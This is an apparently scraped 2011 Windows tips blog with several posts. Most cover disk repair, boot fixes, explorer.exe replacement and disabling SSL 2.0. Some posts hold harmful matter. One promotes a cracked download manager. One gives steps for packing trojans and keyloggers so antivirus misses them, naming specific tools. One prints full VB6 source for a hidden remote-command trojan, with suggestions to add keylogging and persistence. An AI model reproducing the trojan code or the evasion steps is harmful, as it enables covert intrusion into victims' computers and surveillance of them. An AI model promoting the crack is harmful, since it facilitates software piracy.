Breaking News :

Latest Post

HDD Regenerator 2011

Written By Unknown on Sunday, 24 July 2011 | 08:30


HDD Regenerator – the unique program to restore the hard drive. The program eliminates physical damages (bad sectors) with the disk surface. She does not hide bad sectors, it really restores them! Almost 60% of damaged hard drives have incorrectly magnetized surface. Our researchers have worked successfully and have found a special algorithm for sequences of signals of low and high level. These signals are generated by the program and change the damaged area. Even low-level format can not cope with this task!

HDD Regenerator is a unique program for regeneration of physically damaged hard disk drives. It does not hide bad sectors, it really restores them! Hard disk drive is an integral part of every computer. It stores all your information. One of the most prevalent defects of hard drives is bad sectors on the disk surface. Bad sectors are a part of the disk surface which contains not readable, but frequently necessary information. As a result of bad sectors you may have difficulties to read and copy data from your disk, your operating system becomes unstable and finally your computer may unable to boot altogether. When a hard drive is damaged with bad sectors, the disk not only becomes unfit for use, but also you risk losing information stored on it. The HDD Regenerator can repair damaged hard disks without affecting or changing existing data. As a result, previously unreadable and inaccessible information is restored.

How it works

Almost 60% of all hard drives damaged with bad sectors have an incorrectly magnetized disk surface. We have developed an algorithm which is used to repair damaged disk surfaces. This technology is hardware independent, it supports many types of hard drives and repairs damage that even low-level disk formatting cannot repair. As a result, previously unreadable information will be restored. Because of the way the repair is made, the existing information on the disk drive will not be affected!

Can the HDD Regenerator repair your drive?

Almost 60% of damaged hard disks can be repaired by regeneration. You can always download free demo version and try to regenerate the first found bad sector. The main purpose of the unregistered demo version is to display a report which contains information about the possibility to regenerate the entire disk by means of the registered full version. If the first found bad sector has been successfully regenerated, you can buy the product to regenerate all bad sectors on your hard drive. If the first bad sector has NOT been successfully regenerated, then replace your hard disk drive as soon as possible.

Important notes

Since the program does not change the logical structure of a hard drive, the file system may still show some sectors marked earlier as \’bad\’, and other disk utilities such as Scandisk will detect logical bad sectors even though the disk has been successfully regenerated and is no longer damaged by physical bad sectors. If you want to remove these marks, repartition the hard disk drive..

Program features

• Ability to detect physical bad sectors on a hard disk drive surface.

• Ability to repair physical bad sectors (magnetic errors) on a hard disk surface.

• The product ignores file system, scans disk at physical level. It can be used with FAT, NTFS or any other file system, and also with unformatted or unpartitioned disks.

• Starting process directly under Windows XP / Vista.

• Bootable regenerating flash can be created from the program and used to automatically start regenerating process.

• Bootable regenerating CD allows starting regenerating process under DOS automatically.


HDD Regenerator regenerates bad sectors reversal. Almost 60% of hard drive beyond repair program. As a result, corrupted and unreadable information is restored without any impact on existing data.

Since the program works only on a physical level, type of operating system irrelevant. The logical structure of the hard disk is not changed and the file system can contain the sectors marked as bad, even if the hard disk has been restored and contains no injuries. To remove these marks repartition your disk, or take advantage of PowerQuest PartitionMagic (function of Bad Sectors Retest).

HDD Regenerator 2011

· Prescan mode (very useful for fast determination of bad sectors location, if a hard drive has a large number of bad sectors. Saves your time. Bad hard drives are scanned in this mode even faster than good drives!)

· Normal scan mode has faster scanning speed

· 4K sector size support

· Automatic process resume in any mode (except CD / DVD)

· Multiple hard drives better support

· Real-time hard drive state monitor (will be available soon, currently limited)

· Other enhancements (including temperature indicator, convenient range of sectors selection, bad SMART status. Indication, overheating indication, etc.)

Download Internet Download Manager 6.05 Full Version


New! Internet Download Manager v6.05. Fixed compatibility problems with different browsers including Internet Explorer 9 Final, Mozilla Firefox 4,

Mozilla Firefox 5 and Mozilla Firefox 6, Google Chrome. Improved FLV grabber to save videos from web players on YouTube, Google Video


Internet Download Manager 

(IDM) is a tool to increase download speeds by up to 5 times, resume and schedule downloads. Comprehensive error recovery and resume capability will restart broken or interrupted downloads due to lost connections, network problems, computer shutdowns, or unexpected power outages. Simple graphic user interface makes IDM user friendly and easy to use.Internet Download Manager has a smart download logic accelerator that features intelligent dynamic file segmentation and safe multipart downloading technology to accelerate your downloads. Unlike other download managers and accelerators Internet Download Manager segments downloaded files dynamically during download process and reuses available connections without additional connect and login stages to achieve best acceleration performance.

Internet Download Manager supports proxy servers, ftp and http protocols, firewalls, redirects, cookies, authorization, MP3 audio and MPEG video content processing. IDM integrates seamlessly into Microsoft Internet Explorer, Netscape, MSN Explorer, AOL, Opera, Mozilla, Mozilla Firefox, Mozilla Firebird, Avant Browser, MyIE2, and all other popular browsers to automatically handle your downloads. You can also drag and drop files, or use Internet Download Manager from command line. Internet Download Manager can dial your modem at the set time, download the files you want, then hang up or even shut down your computer when it's done.

Other features include multilingual support, zip preview, download categories, scheduler pro, sounds on different events, HTTPS support, queue processor, html help and tutorial, enhanced virus protection on download completion, progressive downloading with quotas (useful for connections that use some kind of fair access policy or FAP like Direcway, Direct PC, Hughes, etc.), built-in download accelerator, and many others.
Version 6.05 adds IDM download panel for web-players that can be used to download flash videos from sites like YouTube, MySpaceTV, and Google Videos. It also features complete Windows 7 and Vista support, YouTube grabber, redeveloped scheduler, and MMS protocol support. The new version also adds improved integration for IE and IE based browsers, redesigned and enhanced download engine, the unique advanced integration into all latest browsers, improved toolbar, and a wealth of other improvements and new features.


IDM is really user friendly and easy to use according my opinion. Okey, I will share to you IDM 6.05 Build 7 Full version. You can downloadInternet Download Manager 6.05 Build 7 Final + Crack via the link below.


 Download link 

 >>Download<<


Missing operating system: Windows 7

Written By Unknown on Tuesday, 19 July 2011 | 11:05

Run chkdsk to repair disk errors

First of all, don’t panic! If you panic and do things without thinking about consequences, you might damage your system and lose data. The solution to this problem is usually very simple. Your hard drive might have disk errors, therefore you are not able to start your system. This often happens when you restart your PC during a boot-up secquence while it’s loading safe-mode for example.

1. Find your Windows 7 DVD.
2. Start your PC, insert your Windows 7 DVD and hit a key when you are asked to (to boot from DVD). It is possible that you have to change the boot order in your BIOS to boot from DVD.
3. Follow the instructions on the screen, but don’t install Windows 7, instead click on “Repair your computer“:


he installer will now search for Windows installations on your PC and list them all. Select your Windows 7 installation and click on next.


4. Open the command prompt.


Attention: Do NOT click on “System Restore” or “System Image Recovery”. If you try to restore/recover your system that way, you might damage your Windows 7 installation irreversibly.

5.You will probably be in a folder X:\sources\ . Don’t worry, if your partitions are still there you can run a chkdsk on them.


Run a chkdsk for your main partition (e.g. C:), to do that enter:
chkdsk c: /f/r

/f /r will both fix errors and recover lost data.

/f will only fix errors on your disk

/r will only recover lost data
This will, in most cases, repair your disk errors and you will be able to start Windows 7 again.

Windows 7 Bootrec.exe – Repair MBR

While you’re at it, you also might want to repair and fix your MBR (Master Boot Record), add a new boot sector and scan your disk for Windows 7 installations.

/fixmbr

This will create a new Master Boot Record, but will not overwrite your exisiting partition table.

/fixboot

This will add a new boot sector. If you boot sector is damaged you might not be able to start your system.

/rebuildbcd

Scans your disk for Windows-7 compatible installations, needed to repair your Windows 7 installation.

How to replace Explorer.exe in Windows 7?

Do you want to replace the Explorer.exe? Some Windows 7 themes that you can download on this site will come with a file “explorer.exe”. This is a very important system file, so please be careful, make a backup and follow the instructions closely when you learn how to replace the explorer.exe.


The easiest and shortest way to replace the explorer.exe and any other system files is to download a registry hack that will add the option Take Ownership to your right-click context menu.
Download this script:>>Download<<


and double-click on the .reg (registry) file to add an option “Take Ownership” to your contextual menu (the right-click menu).
You can then right-click on your system files and take ownership of them. After that, you can rename all files and replace the system file / explorer.exe easily.

There are three methods, one for the beginners and the other for advanced users, click on the links below to start:
  • Method 1 (Beginner via Registry)
  • Method 2 (Beginner via GUI)
  • Method 3 (Advanced via Command Prompt)


Method 1: Change registry path to explorer.exe

The easiest method to replace explorer.exe is to open the registry and then change the path to the explorer.exe.

If you still need the system icons: Volume, Network Connections, Battery and Action Center, then don’t use Method1 because changing the registry path to explorer2.exe will disable them.

0. Make sure to know the difference between a 64-bit explorer.exe and a 32-bit explorer.exe. You can’t use a 64-bit explorer.exe on a 32-bit system.

1. Rename your new explorer.exe to explorer2.exe and copy it into the Windows directory: C:\Windows\

2. Open the registry: Click on “Start” and enter regedit into the search field:


3. Right-click on regedit at the top and select “Run as administrator”
4. Uncollapse the following path: HKEY_LOCAL_MACHINE>Software>Microsoft>Windows NT>CurrentVersion>Winlogon
5. Change explorer.exe to explorer2.exe.
6. End the process explorer.exe via the task manager and start a new process by entering “explorer2.exe”.
If 6. is too complicated for you: Reboot or read below for more instructions how to end the process explorer.exe.

Method 2: Take Ownership + Edit Permissions via Interface

Assign Ownership of Explorer.exe

1. Right-click on explorer.exe and click on “Properties“. Go to the tab “Security“, click on “Advanced“:


2. Go to the tab “Owner” and click on “Edit“:


3. Assign the ownership to your administrator account by selecting your “Administrator account” (usually  Administrators(username\Administrators)) and click on “Apply


The current owner should now be your administrator account. Confirm that!

Change Permissions of Explorer.exe

4. Click on “OK” and you will be back at the security tab of explorer.exe. There click on “Edit”:


5. Select your administrator account (usually Administrators(username\Administrators ) and check the option “Full Control“. Click on “Apply“:


6. Now you can rename your explorer.exe to explorer.exe_old and copy your new explorer.exe into the Windows folder.
Restart your PC or restart explorer.exe (instructions below).

Method 3: Take Ownership via Command Prompt

Copy your new explorer.exe to C:\

Take Ownership of new Explorer.exe

Next, we take control of it!
You can either download this script: (it will add the option “take ownership to your context menu) or you can do it manually.
I usually do it manually:
Enter cmd.exe into the search field on the Start menu and right-click on cmd.exe, click on “Run as administrator”.
  • Enter cd C:\Windows\
  • Enter TAKEOWN /F explorer.exe

Terminate Explorer.exe

Open up the task manager (CTRL+ALT+DEL) and right-click on Explorer.exe and terminate it:


New Task (Run…)

Don’t be shocked, your taskbar will disappear. You can always make it reappear again by launching a new task and entering “explorer.exe”.


Now click on “New Task” and enter:
  • runas /u:Administrator cmd.exe (this will launch cmd.exe as administrator)
You will be prompted for your password, enter it

Take Ownership of old Explorer.exe

5. Take ownership of the real explorer.exe and grant permission to administrators to modify it :
  • cd C:\Windows\
  • TAKEOWN /F explorer.exe
  • ICACLS explorer.exe /grant administrators:F

Final Step: Rename and move Explorer.exe

Rename the explorer.exe and paste the new explorer.exe into the Windows folder:
  • Enter rename explorer.exe explorer.exe_old
  • Enter move C:\explorer.exe C:\windows\
Back in the taskmanager click on “New Task” and enter “explorer.exe”. Voilà, you just replaced your explorer.exe!

Explorer.exe: Class not registered

If you receive the error “Class not registered”, you might want to try this:


Start > Run > regsvr32 ExplorerFrame.dll

Make sure that ExplorerFrame.dll is a valid DLL


If you receive the error “The module ExplorerFrame.dll was loaded but the entry-point DllRegisterServer was not found. Make sure that ExplorerFrame.dll is a valid DLL or OCX file and then try again”, you are probably trying to launch a 32-bit explorer.exe on a 64-bit system.
Are you running a 64-bit system? Then make sure that your new explorer.exe is a 64-bit file or it won’t work!


“Bootmgr is missing” in Windows 7

The dreaded message “bootmgr is missing” still exists today, but luckily there are some easy solutions.


First of all, don’t panic. If your bootmgr file is missing that doesn’t necessarily mean that you lost any data, it simply means that your boot manager is missing, nothing more.
To repair your boot records, you have to launch the start-up option “repair your computer”. On boot-up press F8 to get to startup options. Click on “Repair your computer”:


You’ll get a list of operating systems installed on your PC:


Method 1: Repair bootmgr via Command Prompt

Open the command prompt.


Next, simply enter the following command to fix your boot record:
/fixboot
In case your master boot record has been damaged as well, I would also run
/fixmbr


Method 2: Repair bootmgr via “Startup Repair”

Theoretically, Windows 7 should be able to find and fix this error. If you click on “Startup Repair” instead of Command Prompt, then Windows will scan your system for common errors and will hopefully figure out that your bootmgr is broken.


Check disk for errors

Another error why you are receiving the “bootmgr is missing” error after installing Windows 7, might be that your hard drive has disk errors. It is always a good idea to also run the command
chkdsk C:\ /f /r
This might take some time, depending on the size of your hard drive, but it is necessary to verify that there are no corrupted files on your disk.

Hacking the Logon Screen using Resource Hacker

Written By Unknown on Monday, 18 July 2011 | 08:08

This trick is very easy to do but it needs Resource Hacker and If you don't already have Resource Hacker go download it now . I have tried this on Windows XP..

Steps


  • Browse to C:\windows\system32 and copy logonui.exe and paste it to C:\ Now, open C:\logonui.exe with Resource hacker.
  •  
  • Click on Action and then on Replace bitmap. If you are good with graphics you can make your own logon screen, you should be able to scroll thru the bitmaps in this file and figure out what's where. If your not great with graphics :/ like myself, you can download already made graphics and use them, or use them as a template.
  •  
  • To set the size of Bitmap 100: Go into the \UIFILE\1000\1022\ tree and press CTRL+F Now, find Change the entire line to read: Where xxx is put the width e.g. 400rp (the rp @ the end is needed) and where yyy is, put the height e.g. 1000rp. Make sure the image doesn't go over the login names because it slows down to a snails pace (fading etc.)
  • Once you have everything the way you want it, just save the file to C:\ and close Resource hacker. Now, copy the modified logonui.exe to C:\windows\system32 and replace it with original one. 
  •  
  • Reboot to see Ur logon screen


One-click PC shut down

This is really very easy one but very effective one. Enjoy it!

First, create a shortcut on your desktop by right-clicking on the desktop, choosing New, and then choosing Shortcut. The Create Shortcut Wizard appears. In the box asking for the location of the shortcut, type shutdown. After you create the shortcut, double-clicking on it will shut down your PC.

But you can do much more with a shutdown shortcut than merely shut down your PC. You can add any combination of several switches to do extra duty, like this:


shutdown -r -t 01 -c “Rebooting your PC”

Double-clicking on that shortcut will reboot your PC after a one-second delay and display the message “Rebooting your PC.” The shutdown command includes a variety of switches you can use to customize it. Table 1-3 lists all of them and describes their use.

I use this technique to create two shutdown shortcuts on my desktop—one for turning off my PC, and one for rebooting. Here are the ones I use:

shutdown -s -t 03 -c “Bye Bye m8!”
shutdown -r -t 03 -c “I ll be back m8 !”

Switch
What it does

-s
Shuts down the PC.

-l
Logs off the current user.

-t nn
Indicates the duration of delay, in seconds, before performing the action.

-c “messagetext”
Displays a message in the System Shutdown window. A maximum of 127 characters can be used. The message must be enclosed in quotation marks.

-f
Forces any running applications to shut down.

-r
Reboots the PC.


how to hide a file in a image

1. Gather the file you wish to bind, and the image file, and place them in a folder. For the sake of this demonstration, I will be using
C:New Folder

-The image will hereby be referred to in all examples as fluffy.jpg
-The file will hereby be referred to in all examples as New Text Document.txt

2. Add the file/files you will be injecting into the image into a WinRar .rar or .zip. From here on this will be referred to as (secret.rar)

3. Open command prompt by going to Start > Run > cmd

4. In Command Prompt, navigate to the folder where your two files are by typing
cd location [ex: cd C:New Folder]

5. Type [copy /b fluffy.jpg + secret.rar fluffy.jpg] (remove the brackets)

Congrats, as far as anyone viewing is concerned, this file looks like a JPEG, acts like a JPEG, and is a JPEG, yet it now contains your file.


In order to view/extract your file, there are two options that you can take

a) Change the file extension from fluffy.jpg to fluffy.rar, then open and your file is there.
b) Leave the file extension as is, right click, open with WinRar and your file is there.

Change the Default Directory of Software Installation


You may want to change the location of your system default folder (C:Program Files) from C drive to another system drives (D or E drive). By default software setup will attempt to install program in C:Program Files directory. It is good practice to make the backup of the installed programs, if you installed all your programs in other than C drive. If you have little knowledge about editing windows registry then you can configure your computer for this purpose.

Follow the given steps to configure windows registry:

1. Click on Start button then type Regedit in Run option.

2. Here navigate to: HKEY_LOCAL_MACHINE>SOFTWARE>Microsoft>Windows>CurrentVersion

3. In right side panel, double click on ProgramFileDir.

4. Now modify the value to any other drive (for example D:Program Files).

Windows 8 will run on all current PC hardware

Written By Unknown on Sunday, 17 July 2011 | 04:56


Microsoft exec Tami Reller told attendees at the company's Worldwide Partner Conference 2011 taking place in Los Angeles yesterday that any PC capable of running Windows 7 today would be capable of running Windows 8 when it is released, towards the end of the year if Steve Ballmer's ramblings are to be believed.

After giving the assembled crowd a glowing appraisal of the current Windows operating system's achievements (400 million copies out there, sold three times faster than XP, 27 per cent of the Internet uses W7...) Reller moved on to the future and Windows 8.

Although she didn't couch the promise quite so succinctly, we reckon the Microsoftie made a bold statement which amounts to, any PC which is currently capable of running Windows 7 will also be able to run Windows 8.

Starting with software, Reller said, "Windows 8 also runs the existing Windows apps that you use and love. They are just as easy to switch to, and you can use them alongside your new Windows 8 apps."


How to Disable SSL 2.0 in IIS 7

Written By Unknown on Monday, 4 July 2011 | 01:48

For some reason, Windows Server 2008 using IIS 7 allows SSL 2.0 by default. Unfortunately, this means you will fail a PCI Compliance scan by default. To properly secure your server and ensure that you pass your PCI-DSS scans, you will need to disable SSL 2.0 and disable weak ciphers. In order to disable SSL 2.0 in IIS 7 and make sure that the stronger SSL 3.0 or TLS 1.0 is used, follow these instructions:
  1. Click Start, click Run, type regedit, and then click OK.
  2. In Registry Editor, locate the following registry key/folder:

    HKey_Local_Machine\System\CurrentControlSet\Control\SecurityProviders\SCHANNEL\Protocols\SSL 2.0
  3. Right-click on the SSL 2.0 folder and select New and then click Key. Name the new folder Server.
  4. Inside the Server folder, click the Edit menu, select New, and click DWORD (32-bit) Value.
  5. Enter Enabled as the name and hit Enter.
  6. Ensure that it shows 0x00000000 (0) under the Data column (it should by default). If it doesn't, right-click and select Modify and enter 0 as the Value data.
  7. Restart the computer.
  8. Verify that no SSL 2.0 ciphers are available at ServerSniff.net or the Public SSL Server Database 


Note: This process is essentially the same on an IIS 6 (Windows Server 2003) machine. Normally, the Server key under SSL 2.0 will already be created so you will just need to create a new DWORD value under it and name it Enabled.
For more information, read Microsoft's Knowledge base article on how to disable SSL 2.0 and other protocols in IIS 7.

Install Windows xp Very Fast

Written By Unknown on Friday, 24 June 2011 | 07:33

Now, this tip will be very helpful for those who frequently install windows xp operating system. Normally OS installation takes around 40 minutes to complete, but through this trick you can now save 10-15 minutes.

This simple tricks goes this way.


1. Boot through Windows XP CD.

2. After all the files are completely loaded, you get the option to select the partition. Select “c”.


3. Now Format the partition, whether it is normal or quick with NTFS or FAT

4. Once the formatting is completed, All the setup files required for installation are copied. Restart your
system by pressing Enter.
Now, here begins the Simple trick to save 10-15 minutes.

5. After rebooting, you get a screen where it takes 40 minutes to complete or finalize the OS installation.

6. Now, Press SHIFT + F10 Key -> This opens command prompt.

7. Enter “Taskmgr” at the command prompt window. This will open Task Manager.

8. Click the Process Tab, here we find a process called Setup.exe -> Right Click on Setup.exe -> Set Priority -> Select High or Above Normal. Initially it will be Normal.
Thats it, no more work to do. Relax your self and see how fast the installation process completes


Add Face Recognition To Your PC With KeyLemon

Written By Unknown on Thursday, 23 June 2011 | 07:50

KeyLemon is a software firm which offers quite simple, fast and convenient computer access solutions, based on face and speech recognition, for all internet users with a webcam. LemonLogin and LemonScreen are two great KeyLemon products. KeyLemon Screen automatically locks your computer when you move away and unlocks it back when you are again in front your PC while on the other hand KeyLemon Login uses your face to log on your computer.


Few minutes back we got a mail from KeyLemon about the availability of its new version  that can be downloaded directly from their website www.keylemon.com. Now even if you don’t have a lenovo face recognition laptop, you can still get face recognition feature with KeyLemon.


Here are some of the great features in this new version of KeyLemon:
- automatically locks your computer when move away for a coffee
- unlocks when you are back in less time than typing your password
- view pictures of person who was in front of your computer before automatic lock
- view pictures of person who typed a wrong password when computer was locked
- Get even more about this new release here
Please note that Key Lemon is available in free trial version( for thirty uses),  but you can get the complete KeyLemon Lemon Screen and Lemon Login for USD 19.95.


How to make ALL Trojan/Virus/Keylogger UNDETECTABLE

Written By Unknown on Saturday, 18 June 2011 | 09:24


This tutorial tells you how to make a Trojan, Virus, Keylogger, or anything that would be found harmful, NOT. This tutorial explains how to make all files look %100 clean (become clean and be %100 UNDETECTABLE from ALL ANTIVIRUSES!!!!! ALL!!!!!)Ready? GO!
First, get your trojan, virus or keylogger, or server or w/e you plan on using to become undetectable, and get it ready. Fix it up, create it, whatever.

My personal favorite
keylogger: Ardamax Keylogger
Remote Administration Tool (Must not have a router): Poisin Ivy
Google is your friend.

Now that you have your trojan, virus or keylogger or w/e harmful ready, its time to make it UNDETECED!

1. Download Software Passport (Armadillo) by Silicon Realms. This is THE best binder out there I know of, it makes everything %100 UNDETECTABLE BY ALL ANTIVIRUSES (including Norton, Kaspersky, Avast, etc)… The direct link to dl the program is here:
Code:

There is a form to fill out information, so put in your real email address, and then you’ll recieve a download link in your email (it might be in Spam, Junk mail section so beware.)
 2. Once you download the program, install it.
3. Once installed, you open it up and see this


:


By uttham at 2009-10-05
Code:

This is the program. Now that you have it open, you might be confused on what the hell to do, right? Well, this is what you do!

1. Download this pre-made settings. These settings are pre-made by me so you won’t be confused. Everything is working.

DOWNLOAD THIS FOR THE PRE-MADE SETTINGS:
Code:

DOWNLOAD THIS FOR THE BACKUP (You need this in the same location as the projects.arm file) YOU NEED THIS FILE ALSO!
Code:

Now, when you download these files, and you put them in the SAME FOLDER (or same location), open Software Passport again and click Load Existing Project (top left).

Where it says “Files to Protect” (if theres stuff there, delete it):
Add the files you want to make %100 UNDETECTABLE!!

Now, once done, go to the bottom right and click “Build Project”. A bunch of windows will come up, just click Yes and OK.

Now, once its created, they are %100 undetectable. Go to
Code:
virustotal.com
to scan it with every Antivirus, and they wont find ANYTHING!
It takes a long time to learn simplicity.


Cool-Tricks-With-Google


Open your internet browser and do a search in GOOGLE something like "bird", "flower" etc and now copy the codes from below and paste it in the address bar of your browser and see the magic!!!!!!! Enjoy it..........


1.
javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200;DI=document.images; DIL=DI.length; function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style;DIS.position='absolute'; DIS.left=(Math.sin(R*x1+i*x2+x3)*x4+x5)+"px";DIS.top=(Math.cos(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',5); void(0);

2.
javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200;DI=document.getElementsByTagName("div"); DIL=DI.length;function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute';DIS.left=(Math.sin(R*x1+i*x2+x3)*x4+x5)+"px";DIS.top=(Math.cos(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',5); void(0);
 
3.
javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200;DI=document.getElementsByTagName("img"); DIL=DI.length;function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute';DIS.left=(Math.tan(R*x1+i*x2+x3)*x4+x5)+"px";DIS.top=(Math.sin(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',5); void(0);
 
4.
javascript:R=0; x1=.1; y1=.05; x2=.25; y2=.24; x3=1.6; y3=.24; x4=300; y4=200; x5=300; y5=200;DI=document.getElementsByTagName("img"); DIL=DI.length;function A(){for(i=0; i-DIL; i++){DIS=DI[ i ].style; DIS.position='absolute';DIS.left=(Math.sin(R*1+i*x2+x3)*x1+x2)+"px";DIS.top=(Math.cos(R*y1+i*y2+y3)*y4+y5)+"px"}R++}setInterval('A()',50); void(0);


How to write a simple trojan in vb6 | Creating a Virus


How to write a simple trojan in vb6

Writing a Trojan is a lot easier than most people think. All it really involves is two simple applications both with fewer than 100 lines of code.
The first application is the client or the program that one user knows about. The second is the server or the actual “trojan” part. I will now go
through what you need for both and some sample code.

Server

The server is the Trojan part of the program. You usually will want this to be as hidden as possible so the average user can’t find it.
To do this you start by using

Private Sub Form_Load()
Me.Visible = False
End Sub

This little bit of code makes the program invisible to the naked eye. Now we all know that the task manager is a little bit peskier.
So to get our application hidden from that a little better we make our code look like this.

Private Sub Form_Load()
Me.Visible = False
App.TaskVisible = False
End Sub

(Due to Bill gates, all running exe's will be displayed in the list of running processes. Your app will be hidden in the Running Applications List though )

So now, we have a program that is virtually invisible to the average user, and it only took four lines of code. Now all of you are thinking that this
tutorial sucks right about now so lets make it a lot better by adding functions to our Trojan!
The first thing we want to do is make it be able to listen for connections when it loads. So in order to do this we need to add a Winsock Control.
I named my control win but you can name yours what ever.
Now to make it listen on port 2999 when the Trojan starts up we make our code look like this.

Private Sub Form_Load()
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2999
win.RemotePort = 455
win.Listen
End Sub

This code will set the local open port to 2999 and the port it sends it to is 455. So now, we have a program that listens but still doesn’t do anything neat.

Then we add this code to our main form:

Private Sub win_ConnectionRequest(ByVal requestID As Long)
win.Close
win.Accept requestID
End Sub

Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub

We now need to program the DoActions function that we called on our main form. In case you were wondering the code that we added to the form does two different things. The first sub makes it so all connection requests are automatacly accepted. The second sub makes it so all data is automaticly accepted and it then passes all of the data to the function DoActions which we are about to code.

For the DoActions code, we want to make a public function in the module. (Public so it can be used by code outside of the Module) So add this code to the module and we are about done with the server
of the Trojan!

Public Function DoActions(x As String)

Select Case x
Case "msgbox"
Msgbox "The file C:\windows\getboobies.exe has caused an error and will be terminated",vbCritical,"Critical Error"

Case "shutdown"
shell "shutdown -s -f -t 00"
End Select
End Function

Ok now we have a program that when the data “Msgbox” is sent to it on port 2999 it will display a msgbox on the victims computer. When the data "shutdown" is sent to it on port 2999 it will shutdown the computer. I used a Select Case statement so it is easy to modify this code to your own needs later on.

Congradulations! You just made your first Trojan. Lets go over the complete code now.

Main Form

Private Sub Form_Load()
Me.Visible = False
App.TaskVisible = False
win.LocalPort = 2999
win.RemotePort = 455
win.Listen
End Sub

Pivate Sub win_ConnectionRequest(ByVal requestID As Long)
win.Close
win.Accept requestID
End Sub

Private Sub win_DataArrival(ByVal bytesTotal As Long)
win.GetData GotDat
DoActions (GotDat)
End Sub

Remember to add your winsock control and name it to win if you use this code.

Module

Public Function DoActions(x As String)

Select Case x
Case "msgbox"
Msgbox "The file C:\windows\getboobies.exe has caused an error and will be terminated",vbCritical,"Critical Error"

Case "shutdown"
shell "shutdown -s -f -t 00"
End Select
End Function

That’s all there is to the server side or Trojan part of it. Now on to the Client.

Client

The client will be what you will interact with. You will use it to connect to the remote server (trojan) and send it commands. Since we made a server
that accepts the command of “shutdown” and "msgbox" lets make a client that sends the command “shutdown” and "msgbox".

Make a form and add a Winsock Control, a text box, and 4 buttons. The Text box should be named txtIP if you want it to work with this code.
In addition, your buttons should be named cmdConnect, cmdMsgbox, cmdShutdown, and cmdDisconnect. Now lets look at the code we would use to make our
Client.

Private Sub cmdConnect_Click()
IpAddy = txtIp.Text
Win.Close
Win.RemotePort = 2999
Win.RemoteHost = IpAddy
Win.LocalPort = 9999
Win.Connect
cmdConnect.Enabled = False
End Sub

Private Sub cmdDisconnect_Click()
Win.Close
cmdConnect.Enabled = True
End Sub

Private Sub cmdMsgbox_Click()
Win.SendData "msgbox"
End Sub

Private Sub cmdShutdown_Click()
Win.SendData "shutdown"
End Sub

That is the code for the client. All it does is gets the Ip Adress from txtIp and connects to it on remote port 2999. Then when connected you can send
the “shutdown” or "msgbox" data to the server and the respective actions will be carried out (shutdown computer or display a msgbox)

These two programs do very little but can quickly evolve into a powerful remote administration tool if you know what you are doing. I suggest trying
to add different types of error handling and functions to both the server and client.

Ideas:

Make the server able to download a file specified by the attacker

Add code to make the Server be executed at startup. (Its a registry key)

Add a keylogger to the server - make it send the log to the attacker. There are loads more things you could do, just use your imagination

How to Download complete Website and save it on PC


When you discover an interesting website and want to copy a complete website to view it locally without internet connection. If in hurry, you can backup entire website on USB drive and view it afterward. Can be useful even if you want to save thousands of images from a webpage in one click.

HTTrack is a tool to save all the webpages from a specified website. The website downloaded when viewed offline looks exactly as it appears online. An exact mirror of the website is downloaded on your HardDisk with all the styles, background images and alignments keeping intact. The links pointing out of the page are also taken into consideration means those pages are also downloaded. For example: You have to download all the MP3 songs, Flash, videos or only some of them using Filters from a website all at once then WinHTTrack is a feasible option.

The sites downloaded can be used in your regular browser and there are no waiting times to load another page as all the pages are already stored offline in your Local Disk. Moreover, no active Internet connection required to access it. Personally, I used it to show  research pages of my Project to the concerned professor where internet connectivity was poor.

How to download complete website?

Enter Project name and Category (It can be anything according to the site you are downloading). Next the Base Path where the site will be downloaded.


More than one URL can be entered to be downloaded. Specify them in the box. You can specify filters to download specific extension of files like MP3, JPG or PNG from Set Options buttons.


Then Press Finish to start copying. You can prefer to shutdown PC after downloading is completed  as it may take few minutes depending upon the size of files hosted on site.


Now, to view the downloaded website go to the output folder and click on index.html file (general name) or open the HTTrack Website copier program and click Browse Sites from File menu.

Click Here to Download HTTrack 


Web Browsers

Mobiles

Hacking Tricks and Tips

 
Support : Creating Website | Aman Kamboj | Dewnext
Template Modify by Creating Website